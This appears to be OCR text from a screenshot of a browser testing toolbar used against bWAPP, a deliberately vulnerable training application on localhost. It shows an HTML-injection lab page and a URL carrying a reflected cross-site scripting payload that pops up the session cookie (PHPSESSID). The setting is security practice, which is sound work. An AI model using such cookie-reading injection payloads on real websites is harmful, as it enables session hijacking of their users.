 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/htmli_get.php?firstname=alice&lastname=<script>alert(document.cookie);</script>&form=submit
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - HTML Injection
The page at http://localhost says:
bWAPP
PHPSESSID=e10dcbff83a77909dda2e33ab5222cf6; security level=0
an extremely buggy
OK
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ HTML Injection - Reflected (GET) /
Enter your first and last name: